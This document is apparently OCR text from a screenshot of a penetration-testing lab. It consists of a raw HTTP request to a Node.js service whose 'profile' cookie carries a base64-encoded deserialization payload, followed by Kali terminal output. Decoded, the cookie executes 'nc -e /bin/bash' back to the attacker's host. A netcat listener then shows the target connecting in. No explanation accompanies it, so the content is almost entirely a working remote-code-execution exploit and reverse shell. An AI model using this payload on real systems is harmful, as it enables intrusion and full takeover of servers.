 GET / HTTP/1.1
Host: 192.168.32.10:666
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: profile=
eyJ1c2VybmFtZSI6Il8kJE5EX0ZVTkMkJF9mdW5jdGlvbiAoKXtyZXR1cm4gcmV
xdWlyZSgnY2hpbGRfcHJvY2VzcycpLmV4ZWNTeW5jKCduYyAtZSAgL2Jpbi9iYX
NoIDE5Mi4xNjguMzIuNSAxMjM0JywgKGVycm9yLCBzdGRvdXQsIHN0ZGVycik9P
nsgY29uc29sZS5sb2coc3Rkb3V0KTsgfSk7IH0oKSJ9
Upgrade-Insecure-Requests: 1
If-None-Match: W/"24-xWt5IUP3GfGbHraPgY5EGPpcNzA"
Cache-Control: max-age=0
┌──(root㉿kali)-[~]
└─# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.32.5  netmask 255.255.255.0  broadcast 192.168.32.255
inet6 fe80::a00:27ff:fedb:966a  prefixlen 64  scopeid 0×20<link>
ether 08:00:27:db:96:6a  txqueuelen 1000  (Ethernet)
RX packets 72449  bytes 7877672 (7.5 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 83675  bytes 5792028 (5.5 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
ether 08:00:27:fe:74:88  txqueuelen 1000  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 56  bytes 6943 (6.7 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 56  bytes 6943 (6.7 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(root㉿kali)-[~]
└─# nc -lvp 1234
listening on [any] 1234 ...
192.168.32.10: inverse host lookup failed: Unknown host
connect to [192.168.32.5] from (UNKNOWN) [192.168.32.10] 59950